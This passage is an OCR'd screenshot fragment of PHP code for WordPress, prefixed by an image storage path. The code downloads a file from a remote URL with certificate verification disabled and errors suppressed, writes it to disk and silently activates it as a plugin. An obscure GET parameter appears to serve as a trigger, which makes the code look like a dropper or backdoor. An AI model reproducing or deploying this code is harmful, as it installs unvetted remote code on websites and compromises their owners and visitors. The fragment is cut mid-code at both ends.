
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true;
break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( !
$_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug .
'/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['7f86a31f'] ) && $_GET['7f86a31f'] === '1' )